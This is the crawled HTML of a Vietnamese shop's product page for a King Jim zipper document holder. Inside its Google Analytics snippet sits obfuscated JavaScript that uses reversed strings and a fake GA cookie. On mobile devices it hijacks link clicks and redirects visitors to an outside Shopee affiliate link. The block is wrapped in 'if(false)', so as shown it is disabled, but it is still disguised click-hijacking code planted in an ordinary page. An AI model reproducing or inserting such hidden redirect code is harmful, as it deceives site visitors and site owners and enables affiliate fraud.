

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://batos.vn/tui-ho-so-nhua-tui-miet-zipper-holder.html
body_size: 14860
content:
<!DOCTYPE html><html lang="vi-VN"><head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml"><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>T&#250;i hồ sơ nhựa - T&#250;i miết zipper holder</title><meta name="description" content="Bìa nhựa khóa kéo King Jim 787-10 A4S 0.18mm - Bìa nhựa bảo vệ hồ sơ đi kèm khóa kéo - Túi 10 chiếc
" /><link rel="canonical" href="https://batos.vn/tui-ho-so-nhua-tui-miet-zipper-holder.html" /><meta name="robots" content="index,follow" /><link rel="shortcut icon" href="/favicon.png" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Túi hồ sơ nhựa - Túi miết zipper holder" /><meta property="og:description" content="Bìa nhựa khóa kéo King Jim 787-10 A4S 0.18mm - Bìa nhựa bảo vệ hồ sơ đi kèm khóa kéo - Túi 10 chiếc
" /><meta property="og:url" content="https://batos.vn/tui-ho-so-nhua-tui-miet-zipper-holder.html" /><meta property="og:site_name" content="Túi hồ sơ nhựa - Túi miết zipper holder" /><meta property="og:image" content="https://batos.vn/images/products/2021/10/01/857-10-2-153.jpg" /><link href="/Content/css?v=VxtWqa_8_J8X8tBaa4UP2JdwZ0dwuaeVhT6ThDclAG01" rel="stylesheet" /><script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-ZXH441J7WM"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());if(false){const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("DLQxjU7lU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();}
gtag('config','G-5LP76HV560');</script></head><body><section class="header-top"><div class="container py-lg-3 py-2"><ul><li><a href="/"><img src="/Content/images/logo.png" alt="logo" class="img-logo" /></a></li><li class="product-lists"><a href="/san-pham"><div class="product-category-head"><i class="far fa-bars"></i><div class="font-small ml-3">Danh mục <br /> Sản phẩm <i class="fas fa-caret-down ml-1"></i></div></div></a><ul><li><a href="/thuong-hieu"><i class="fas fa-caret-right mr-1"></i> Thương hiệu sản phẩm</a></li><li><a href="/hang-tieu-dung"> <i class="fas fa-caret-right mr-1"></i> <span>H&#224;ng Ti&#234;u D&#249;ng</span> </a><ul class="ul-child-procat"><li><a href="/do-uong"> <i class="fas fa-caret-right mr-1"></i> Đồ Uống </a></li><li><a href="/sua-cac-loai"> <i class="fas fa-caret-right mr-1"></i> Sữa C&#225;c Loại </a></li><li><a href="/banh-keo-do-an-vat"> <i class="fas fa-caret-right mr-1"></i> B&#225;nh Kẹo &amp; Đồ Ăn Vặt </a></li><li><a href="/nuoc-cham-gia-vi"> <i class="fas fa-caret-right mr-1"></i> Nước Chấm &amp; Gia Vị </a></li><li><a href="/cham-soc-rang-mieng"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Răng Miệng </a></li><li><a href="/cham-soc-da"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Da </a></li><li><a href="/cham-soc-ca-nhan-khac"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c C&#225; Nh&#226;n Kh&#225;c </a></li><li><a href="/khan-giay-khan-uot"> <i class="fas fa-caret-right mr-1"></i> Khăn Giấy &amp; Khăn Ướt </a></li><li><a href="/giay-ve-sinh"> <i class="fas fa-caret-right mr-1"></i> Giấy Vệ Sinh </a></li><li><a href="/pin"> <i class="fas fa-caret-right mr-1"></i> Pin </a></li><li><a href="/giat-giu-cham-soc-nha-cua"> <i class="fas fa-caret-right mr-1"></i> Vệ Sinh &amp; Chăm S&#243;c Nh&#224; Cửa </a></li></ul></li><li><a href="/van-phong-pham"> <i class="fas fa-caret-right mr-1"></i> <span>Văn Ph&#242;ng Phẩm</span> </a><ul class="ul-child-procat"><li><a href="/but-bi-but-gel-but-chi"> <i class="fas fa-caret-right mr-1"></i> B&#250;t Bi, B&#250;t Gel, B&#250;t Ch&#236; </a></li><li><a href="/but-long-highlight-but-xoa"> <i class="fas fa-caret-right mr-1"></i> B&#250;t L&#244;ng, Highlight, B&#250;t Xo&#225; </a></li><li><a href="/dao-keo-got-chi"> <i class="fas fa-caret-right mr-1"></i> Dao, K&#233;o, Gọt Ch&#236;, Đục Lỗ </a></li><li><a href="/dap-ghim-dinh-ghim"> <i class="fas fa-caret-right mr-1"></i> Dập Ghim, Đinh Ghim </a></li><li><a href="/file-bia-ho-so"> <i class="fas fa-caret-right mr-1"></i> File - B&#236;a Hồ Sơ </a></li><li><a href="/gia-ke-khay-dung-but-tai-lieu"> <i class="fas fa-caret-right mr-1"></i> Gi&#225; Kệ, Khay Đựng B&#250;t, T&#224;i Liệu </a></li><li><a href="/giay-in-photocopy"> <i class="fas fa-caret-right mr-1"></i> Giấy In/ Photocopy </a></li><li><a href="/may-in-nhan-bang-muc"> <i class="fas fa-caret-right mr-1"></i> M&#225;y In Nh&#227;n, Băng Mực </a></li><li><a href="/dung-cu-van-phong-khac"> <i class="fas fa-caret-right mr-1"></i> Dụng Cụ Văn Ph&#242;ng Kh&#225;c </a></li></ul></li></ul></li><li class="search-form-top"><form id="productSearch" action="/tim-kiem" method="get"><div class="input-group"><input type="text" name="keywords" class="form-control" placeholder="Tìm sản phẩm, danh mục hay thương hiệu mong muốn..." /><div class="input-group-append"><button type="submit" class="btn btn-search"> <i class="fal fa-search mr-2"></i> <span>Tìm Kiếm</span> </button></div></div></form></li><li class="location-user"><a href="#" data-toggle="modal" data-target="#location-modal"> <i class="fal fa-map-marker-alt"></i> To&#224;n quốc </a></li><li class="d-none d-lg-block"><div class="user-menu"><i class="far fa-user-circle user-icon"></i><div class="operate"><div class="sign-in"><a href="/account/dang-nhap">Đăng ký / Đăng nhập</a></div></div></div></li><li><div class="icon-menu-mobile"><i class="fal fa-bars"></i></div><div class="shopping mt-lg-0 mt-2"><a href="/gio-hang/thong-tin"><div class="shopping-cart ml-lg-3"><i class="fal fa-shopping-cart"></i> <span class="count">0</span></div></a></div></li></ul></div></section><link href="/Content/jquery.nice-number.css" rel="stylesheet" /><div class="bg-breadcrumb"><div class="container"><ol class="breadcrumb mb-0"><li class="breadcrumb-item"><a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="/van-phong-pham">Văn Ph&#242;ng Phẩm</a></li><li class="breadcrumb-item"><a href="/file-bia-ho-so">File - B&#236;a Hồ Sơ</a></li><li class="breadcrumb-item active" aria-current="page">T&#250;i hồ sơ nhựa - T&#250;i miết zipper holder</li></ol></div></div><div class="container product-detail py-lg-4 py-3"><div class="bg-white p-3"><div class="row"><div class="col-lg-5"><div class="product-gallery"><div class="item"><a href="/images/products/2021/10/01/857-10-2-153.jpg" data-fancybox="gallery"> <img src="/images/products/2021/10/01/857-10-2-153.jpg?w=500" alt="Túi hồ sơ nhựa - Túi miết zipper holder" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2021/10/01/787-10-2-667.jpg" data-fancybox="gallery"> <img src="/images/products/2021/10/01/787-10-2-667.jpg?w=500" alt="Túi hồ sơ nhựa - Túi miết zipper holder" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2021/10/01/787-10-3-277.jpg" data-fancybox="gallery"> <img src="/images/products/2021/10/01/787-10-3-277.jpg?w=500" alt="Túi hồ sơ nhựa - Túi miết zipper holder" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2021/10/01/787-10-448.jpg" data-fancybox="gallery"> <img src="/images/products/2021/10/01/787-10-448.jpg?w=500" alt="Túi hồ sơ nhựa - Túi miết zipper holder" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2021/10/01/856-10-2-355.jpg" data-fancybox="gallery"> <img src="/images/products/2021/10/01/856-10-2-355.jpg?w=500" alt="Túi hồ sơ nhựa - Túi miết zipper holder" class="img-fluid" /> </a></div><div class="item"><a href="/images/products/2021/10/01/856-10-3-121.jpg" data-fancybox="gallery"> <img src="/images/products/2021/10/01/856-10-3-121.jpg?w=500" alt="Túi hồ sơ nhựa - Túi miết zipper holder" class="img-fluid" /> </a></div></div><div class="thumb-nav"><div class="item"><img class="img-fluid" src="/images/products/2021/10/01/857-10-2-153.jpg?w=70" alt="Túi hồ sơ nhựa - Túi miết zipper holder" /></div><div class="item"><img class="img-fluid" src="/images/products/2021/10/01/787-10-2-667.jpg?w=70" alt="Túi hồ sơ nhựa - Túi miết zipper holder" /></div><div class="item"><img class="img-fluid" src="/images/products/2021/10/01/787-10-3-277.jpg?w=70" alt="Túi hồ sơ nhựa - Túi miết zipper holder" /></div><div class="item"><img class="img-fluid" src="/images/products/2021/10/01/787-10-448.jpg?w=70" alt="Túi hồ sơ nhựa - Túi miết zipper holder" /></div><div class="item"><img class="img-fluid" src="/images/products/2021/10/01/856-10-2-355.jpg?w=70" alt="Túi hồ sơ nhựa - Túi miết zipper holder" /></div><div class="item"><img class="img-fluid" src="/images/products/2021/10/01/856-10-3-121.jpg?w=70" alt="Túi hồ sơ nhựa - Túi miết zipper holder" /></div></div></div><div class="col-lg-5 mt-lg-0 mt-4"><h1 class="product-name pb-1">T&#250;i hồ sơ nhựa - T&#250;i miết zipper holder</h1><div class="product-code">Mã SP: <span data-item="code" class="text-danger">KJ787856857</span></div><div class="product-code">Thương hiệu: <a href="/thuong-hieu/king-jim"><strong>KING JIM</strong></a></div><div class="product-price pt-2"><span data-item="p-sale">106,000đ</span></div><div class="font-weight-bold">Loại</div><div class="d-flex flex-wrap mt-2 align-items-center"><div class="item-property" data-toggle="tooltip" title="787" data-filter="118" data-code="KJ78710" data-price="106000.00" data-sale-off="">787</div><div class="item-property" data-toggle="tooltip" title="856" data-filter="119" data-code="KJ85610" data-price="106000.00" data-sale-off="">856</div><div class="item-property" data-toggle="tooltip" title="857" data-filter="120" data-code="KJ85710" data-price="106000.00" data-sale-off="">857</div></div><form class="mt-3" id="addToCart"><input type="hidden" value="268" name="productId" /> <input type="hidden" name="filterId" /> <input class="w-25 nice-number" type="number" min="1" value="1" name="quantity" /><div class="row gutters-5 mt-3"><div class="col-6"><button type="submit" class="btn btn-block btn-add-cart">Thêm vào giỏ hàng</button></div></div></form><div class="bold pt-3 mt-3"><b>Mô tả sản phẩm: </b> <span class="truncate-h description d-inline">Bìa nhựa khóa kéo King Jim 787-10 A4S 0.18mm - Bìa nhựa bảo vệ hồ sơ đi kèm khóa kéo - Túi 10 chiếc <br /></span></div></div><div class="col-lg-2 pl-lg-0 mt-lg-0 mt-4"><div class="title-category text-center">Hàng có sẵn tại</div><ul class="product-ul-location"><li><i class="fal fa-angle-right"></i> Hồ Ch&#237; Minh</li></ul></div></div></div><div class="bg-white"><ul class="mt-lg-5 mt-4 nav nav-tabs"><li class="nav-item"><a href="#content1" data-toggle="tab" class="nav-link active">Thông tin sản phẩm</a></li><li class="nav-item"><a href="#content2" data-toggle="tab" class="nav-link">Thông số kỹ thuật</a></li></ul><div class="tab-content pt-lg-4 p-3 overflow-hidden"><div class="tab-pane active" id="content1"><div class="content-detail"><p data-end="245" data-start="155" style="text-align:justify"><strong data-end="245" data-start="155">B&igrave;a Nhựa Kh&oacute;a K&eacute;o King Jim A4S 0.18mm Giải Ph&aacute;p Lưu Trữ An To&agrave;n, Tiện Lợi V&agrave; Thẩm Mỹ</strong></p><p data-end="586" data-start="247" style="text-align:justify">Trong m&ocirc;i trường l&agrave;m việc hiện đại, việc quản l&yacute; t&agrave;i liệu một c&aacute;ch khoa học v&agrave; bảo vệ giấy tờ quan trọng lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu.</p><p data-end="586" data-start="247" style="text-align:justify">Với thiết kế th&ocirc;ng minh v&agrave; chất liệu cao cấp, <strong data-end="465" data-start="424">b&igrave;a nhựa kh&oacute;a k&eacute;o King Jim A4S 0.18mm</strong> ch&iacute;nh l&agrave; lựa chọn tối ưu d&agrave;nh cho d&acirc;n văn ph&ograve;ng, học sinh sinh vi&ecirc;n hay bất kỳ ai cần mang theo t&agrave;i liệu thường xuy&ecirc;n.</p><p data-end="928" data-start="588" style="text-align:justify"><strong data-end="655" data-start="588">1. Thiết kế kh&oacute;a k&eacute;o tiện dụng bảo vệ t&agrave;i liệu an to&agrave;n tuyệt đối</strong></p><p data-end="928" data-start="588" style="text-align:justify">Kh&ocirc;ng giống như những loại t&uacute;i hồ sơ th&ocirc;ng thường, sản phẩm được trang bị kh&oacute;a k&eacute;o chắc chắn gi&uacute;p t&agrave;i liệu b&ecirc;n trong kh&ocirc;ng bị rơi rớt, ngay cả khi di chuyển hoặc để trong balo, t&uacute;i x&aacute;ch.</p><p data-end="928" data-start="588" style="text-align:justify">Đ&acirc;y l&agrave; điểm cải tiến vượt trội, mang lại sự an t&acirc;m tuyệt đối cho người sử dụng.</p><p data-end="1247" data-start="930" style="text-align:justify"><strong data-end="981" data-start="930">2. Chất liệu nhựa bền bỉ khả năng chống nước tốt</strong></p><p data-end="1247" data-start="930" style="text-align:justify">B&igrave;a được l&agrave;m từ nhựa PP cao cấp với độ d&agrave;y 0.18mm vừa đủ độ cứng để giữ phom t&agrave;i liệu, vừa dẻo để thuận tiện khi thao t&aacute;c.</p><p data-end="1247" data-start="930" style="text-align:justify">Đặc biệt, chất liệu n&agrave;y c&ograve;n chống thấm nước hiệu quả, gi&uacute;p bảo vệ hồ sơ kh&ocirc;ng bị hư hại do ẩm ướt, bụi bẩn hoặc thời tiết thất thường.</p><p data-end="1543" data-start="1249" style="text-align:justify"><strong data-end="1300" data-start="1249">3. Dung t&iacute;ch chứa lớn ph&acirc;n loại t&agrave;i liệu dễ d&agrave;ng</strong></p><p data-end="1543" data-start="1249" style="text-align:justify">Với k&iacute;ch thước chuẩn A4S v&agrave; khả năng mở rộng kh&ocirc;ng gian chứa, b&igrave;a c&oacute; thể đựng được nhiều loại t&agrave;i liệu như hợp đồng, đề &aacute;n, b&aacute;o c&aacute;o, t&agrave;i liệu học tập&hellip;</p><p data-end="1543" data-start="1249" style="text-align:justify">Đ&acirc;y l&agrave; c&ocirc;ng cụ hỗ trợ đắc lực trong qu&aacute; tr&igrave;nh l&agrave;m việc, học tập hoặc đi họp, đi c&ocirc;ng t&aacute;c.</p><p data-end="1831" data-start="1545" style="text-align:justify"><strong data-end="1601" data-start="1545">4. T&iacute;nh thẩm mỹ cao ph&ugrave; hợp nhiều phong c&aacute;ch l&agrave;m việc</strong></p><p data-end="1831" data-start="1545" style="text-align:justify">Thiết kế tối giản, tinh tế v&agrave; hiện đại gi&uacute;p sản phẩm ph&ugrave; hợp với mọi m&ocirc;i trường l&agrave;m việc từ văn ph&ograve;ng chuy&ecirc;n nghiệp đến c&aacute; nh&acirc;n l&agrave;m việc tại nh&agrave;.</p><p data-end="1831" data-start="1545" style="text-align:justify">B&igrave;a c&oacute; nhiều m&agrave;u sắc nhẹ nh&agrave;ng, dễ phối hợp v&agrave; dễ ph&acirc;n loại theo nh&oacute;m t&agrave;i liệu.</p></div></div><div class="tab-pane" id="content2"><div class="content-detail"><h3><strong>Th&ocirc;ng số kỹ thuật</strong></h3><p>- M&agrave;u sắc: trắng trong</p><p>- Độ d&agrave;y t&uacute;i: 0.18 mm</p><p>- K&iacute;ch cỡ: A4S</p><p>- K&iacute;ch thước:</p><table align="center" border="1" cellpadding="1" cellspacing="1" style="width:500px"><tbody><tr><td style="text-align:center"><strong>M&atilde; sản phẩm</strong></td><td style="text-align:center"><strong>(WxDxH) mm</strong></td></tr><tr><td style="text-align:center"><strong>787-10 A4S</strong></td><td>230 x 10 x 307 - c&oacute; xếp h&ocirc;ng, c&oacute; đục lỗ sẵn</td></tr><tr><td style="text-align:center"><strong>856-10 A4S</strong></td><td>225 x 312</td></tr><tr><td style="text-align:center"><strong>857-10 A4S</strong></td><td>230 x 328 x 10 - c&oacute; xếp h&ocirc;ng</td></tr></tbody></table><p>&nbsp;</p><p><strong>* Đ&Oacute;NG G&Oacute;I:</strong> 10 chiếc/ t&uacute;i, 10/40</p><p><strong>* XUẤT XỨ:</strong> Việt Nam</p></div></div></div></div><div class="margin-section"><div class="product-same-cat"><div class="title-category"><span>SẢN PHẨM CÙNG DANH MỤC</span></div><div class="row row-cols-lg-5 gutters-5 pt-3"><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/thung-48-hop-sua-chua-an-nha-dam-tu-nhien-th-true-yogurt-100g.html"> <img data-src="/images/products/2023/08/17/453000002-989.png" class="lazyload" alt="Thùng 48 hộp sữa chua ăn nha đam tự nhiên TH True Yogurt 100g" title="Thùng 48 hộp sữa chua ăn nha đam tự nhiên TH True Yogurt 100g" /> </a><div class="body"><a href="/thung-48-hop-sua-chua-an-nha-dam-tu-nhien-th-true-yogurt-100g.html"><div class="name truncate-h">Th&#249;ng 48 hộp sữa chua ăn nha đam tự nhi&#234;n TH True Yogurt 100g <span>Mã 453000002</span></div></a><div class="price-sale pb-3">Liên hệ</div></div><a href="/thung-48-hop-sua-chua-an-nha-dam-tu-nhien-th-true-yogurt-100g.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/bang-xoa-keo-batos-48-pcs.html"> <img data-src="/images/products/2024/01/24/img-3570-removebg-preview-604.png" class="lazyload" alt="Băng xóa kéo Batos - 48 PCS" title="Băng xóa kéo Batos - 48 PCS" /> </a><div class="body"><a href="/bang-xoa-keo-batos-48-pcs.html"><div class="name truncate-h">Băng x&#243;a k&#233;o Batos - 48 PCS <span>Mã CT-B501</span></div></a><div class="price-sale pb-3">528,000đ</div></div><a href="/bang-xoa-keo-batos-48-pcs.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/dap-ghim-bam-kim-dai-hd-12n.html"> <img data-src="/images/products/2021/09/30/hd90042-hd12n-320.jpg" class="lazyload" alt="Dập ghim - bấm kim đại HD-12N" title="Dập ghim - bấm kim đại HD-12N" /> </a><div class="body"><a href="/dap-ghim-bam-kim-dai-hd-12n.html"><div class="name truncate-h">Dập ghim - bấm kim đại HD-12N <span>Mã MXHD12N</span></div></a><div class="price-sale pb-3">2,380,000đ</div></div><a href="/dap-ghim-bam-kim-dai-hd-12n.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/bo-xit-phong-tu-dong-glade-huong-phieu-bong-175g.html"> <img data-src="/images/products/2023/07/04/screenshot-1688461732-2.png" class="lazyload" alt="Bộ xịt phòng tự động Glade hương phiêu bồng 175g" title="Bộ xịt phòng tự động Glade hương phiêu bồng 175g" /> </a><div class="body"><a href="/bo-xit-phong-tu-dong-glade-huong-phieu-bong-175g.html"><div class="name truncate-h">Bộ xịt ph&#242;ng tự động Glade hương phi&#234;u bồng 175g <span>Mã 101074205</span></div></a><div class="price-sale pb-3">294,000đ</div></div><a href="/bo-xit-phong-tu-dong-glade-huong-phieu-bong-175g.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/bao-cao-su-durex-kingtex-3-chiec-hop.html"> <img data-src="/images/products/2024/03/22/screenshot-1689242089-934-356.png" class="lazyload" alt="Bao cao su Durex Kingtex 3 chiếc/ hộp" title="Bao cao su Durex Kingtex 3 chiếc/ hộp" /> </a><div class="body"><a href="/bao-cao-su-durex-kingtex-3-chiec-hop.html"><div class="name truncate-h">Bao cao su Durex Kingtex 3 chiếc/ hộp <span>Mã 100584311</span></div></a><div class="price-sale pb-3">39,900đ</div></div><a href="/bao-cao-su-durex-kingtex-3-chiec-hop.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/bang-nhan-tepra-lite-lp15b-15mm.html"> <img data-src="/images/products/2022/07/07/099df9897893a212a14c0a449e17cedf-966.jpg" class="lazyload" alt="Băng nhãn Tepra Lite LP15B - 15mm" title="Băng nhãn Tepra Lite LP15B - 15mm" /> </a><div class="body"><a href="/bang-nhan-tepra-lite-lp15b-15mm.html"><div class="name truncate-h">Băng nh&#227;n Tepra Lite LP15B - 15mm <span>Mã KJLP15</span></div></a><div class="price-sale pb-3">Liên hệ</div></div><a href="/bang-nhan-tepra-lite-lp15b-15mm.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/thung-8-hu-duong-bien-hoa-organic-800gr.html"> <img data-src="/images/products/2024/07/29/untitled-959.png" class="lazyload" alt="Thùng 8 hũ đường Biên Hòa Organic 800gr" title="Thùng 8 hũ đường Biên Hòa Organic 800gr" /> </a><div class="body"><a href="/thung-8-hu-duong-bien-hoa-organic-800gr.html"><div class="name truncate-h">Th&#249;ng 8 hũ đường Bi&#234;n H&#242;a Organic 800gr <span>Mã ĐBHQ800G</span></div></a><div class="price-sale pb-3">596,803đ</div></div><a href="/thung-8-hu-duong-bien-hoa-organic-800gr.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/lan-khu-mui-nu-nivea-black-and-white-chong-vet-o-vang-25ml.html"> <img data-src="/images/products/2023/06/13/lan-khu-mui-chong-vet-o-vang-25ml-78.jpg" class="lazyload" alt="Lăn khử mùi nữ Nivea  Black and White chống vệt ố vàng 25ml" title="Lăn khử mùi nữ Nivea  Black and White chống vệt ố vàng 25ml" /> </a><div class="body"><a href="/lan-khu-mui-nu-nivea-black-and-white-chong-vet-o-vang-25ml.html"><div class="name truncate-h">Lăn khử m&#249;i nữ Nivea Black and White chống vệt ố v&#224;ng 25ml <span>Mã 101082217</span></div></a><div class="price-sale pb-3">48,000đ</div></div><a href="/lan-khu-mui-nu-nivea-black-and-white-chong-vet-o-vang-25ml.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/file-vat-nhua-1-ngan-comix-b2171-file-xeo-file-ro-1-ngan.html"> <img data-src="/images/products/2021/09/29/b2171-899.jpeg" class="lazyload" alt="File vát nhựa 1 ngăn Comix B2171 - File xéo / File rổ 1 ngăn" title="File vát nhựa 1 ngăn Comix B2171 - File xéo / File rổ 1 ngăn" /> </a><div class="body"><a href="/file-vat-nhua-1-ngan-comix-b2171-file-xeo-file-ro-1-ngan.html"><div class="name truncate-h">File v&#225;t nhựa 1 ngăn Comix B2171 - File x&#233;o / File rổ 1 ngăn <span>Mã CMB2171</span></div></a><div class="price-sale pb-3">37,000đ</div></div><a href="/file-vat-nhua-1-ngan-comix-b2171-file-xeo-file-ro-1-ngan.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-md-3 col-6"><div class="product-item"><a href="/nuoc-tay-trang-giup-kiem-soat-nhon-va-mun-nivea-make-up-clear-200ml-86609.html"> <img data-src="/images/products/2024/07/31/untitled-149.png" class="lazyload" alt="Nước Tẩy Trang Giúp Kiểm Soát Nhờn Và Mụn Nivea Make Up Clear 200ml - 86609" title="Nước Tẩy Trang Giúp Kiểm Soát Nhờn Và Mụn Nivea Make Up Clear 200ml - 86609" /> </a><div class="body"><a href="/nuoc-tay-trang-giup-kiem-soat-nhon-va-mun-nivea-make-up-clear-200ml-86609.html"><div class="name truncate-h">Nước Tẩy Trang Gi&#250;p Kiểm So&#225;t Nhờn V&#224; Mụn Nivea Make Up Clear 200ml - 86609 <span>Mã 101125220</span></div></a><div class="price-sale pb-3">110,000đ</div></div><a href="/nuoc-tay-trang-giup-kiem-soat-nhon-va-mun-nivea-make-up-clear-200ml-86609.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div></div></div></div><div class="title-category mt-lg-5 mt-4"><span>CÓ THỂ BẠN QUAN TÂM</span> <a href="/san-pham">Xem tất cả <i class="fas fa-chevron-right"></i> </a></div><div class="row row-cols-lg-5 gutters-5 pt-3"><div class="col-lg col-6"><div class="product-item"><a href="/but-linc-gel-executive-750fs-hop-10c.html"> <img data-src="/images/products/2022/07/07/34906cfb2122ed4341e6a37257917097-480.jpg" class="lazyload" alt="Bút Linc GEL Executive #750FS - Hộp 10c" title="Bút Linc GEL Executive #750FS - Hộp 10c" /> </a><div class="body"><a href="/but-linc-gel-executive-750fs-hop-10c.html"><div class="name truncate-h">B&#250;t Linc GEL Executive #750FS - Hộp 10c <span>Mã LIN750</span></div></a><div class="price-sale pb-3">90,000đ</div></div><a href="/but-linc-gel-executive-750fs-hop-10c.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"> <img data-src="/images/products/2021/09/30/bh-11f-portable-electronic-stapler-1-996.jpg" class="lazyload" alt="Dập ghim - bấm kim điện tử BH-11F" title="Dập ghim - bấm kim điện tử BH-11F" /> </a><div class="body"><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"><div class="name truncate-h">Dập ghim - bấm kim điện tử BH-11F <span>Mã MXBH11F</span></div></a><div class="price-sale pb-3">4,000,000đ</div></div><a href="/dap-ghim-bam-kim-dien-tu-bh-11f.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"> <img data-src="/images/products/2021/09/28/cs-2282-688.jpg" class="lazyload" alt="Máy tính để bàn 12 số Comix CS-2282, màn hình hiển thị lớn tiện lợi." title="Máy tính để bàn 12 số Comix CS-2282, màn hình hiển thị lớn tiện lợi." /> </a><div class="body"><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"><div class="name truncate-h">M&#225;y t&#237;nh để b&#224;n 12 số Comix CS-2282, m&#224;n h&#236;nh hiển thị lớn tiện lợi. <span>Mã CMCS2282</span></div></a><div class="price-sale pb-3">135,000đ</div></div><a href="/may-tinh-de-ban-12-so-comix-cs-2282-man-hinh-hien-thi-lon-tien-loi.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2693gsv-a4s-2inch.html"> <img data-src="/images/products/2021/10/02/2693-black-427.jpg" class="lazyload" alt="File còng bật -2693GSV-A4S-2inch" title="File còng bật -2693GSV-A4S-2inch" /> </a><div class="body"><a href="/file-cong-bat-2693gsv-a4s-2inch.html"><div class="name truncate-h">File c&#242;ng bật -2693GSV-A4S-2inch <span>Mã KJ2693</span></div></a><div class="price-sale pb-3">45,500đ</div></div><a href="/file-cong-bat-2693gsv-a4s-2inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2695gsv-a4s-3inch.html"> <img data-src="/images/products/2021/10/02/2695-black-317.jpg" class="lazyload" alt="File còng bật -2695GSV-A4S-3inch" title="File còng bật -2695GSV-A4S-3inch" /> </a><div class="body"><a href="/file-cong-bat-2695gsv-a4s-3inch.html"><div class="name truncate-h">File c&#242;ng bật -2695GSV-A4S-3inch <span>Mã KJ2695</span></div></a><div class="price-sale pb-3">104,000đ</div></div><a href="/file-cong-bat-2695gsv-a4s-3inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/file-cong-bat-2793gsv-f4-2inch.html"> <img data-src="/images/products/2021/10/02/2793-black-569.jpg" class="lazyload" alt="File còng bật -2793GSV-F4-2inch" title="File còng bật -2793GSV-F4-2inch" /> </a><div class="body"><a href="/file-cong-bat-2793gsv-f4-2inch.html"><div class="name truncate-h">File c&#242;ng bật -2793GSV-F4-2inch <span>Mã KJ2793</span></div></a><div class="price-sale pb-3">75,000đ</div></div><a href="/file-cong-bat-2793gsv-f4-2inch.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a 